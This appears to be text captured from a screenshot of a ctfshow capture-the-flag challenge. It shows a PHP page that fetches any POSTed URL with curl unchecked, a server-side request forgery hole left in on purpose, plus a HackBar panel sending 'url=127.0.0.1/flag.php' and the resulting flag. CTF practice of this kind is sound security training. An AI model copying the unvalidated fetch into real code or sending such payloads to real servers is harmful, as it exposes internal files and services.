 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{21966882-afb8-44a5-a0a5-e695da5e1c73}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://368c0295-b319-4d5c-ab3f-c0ea45b8b72a.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
url=127.0.0.1/flag.php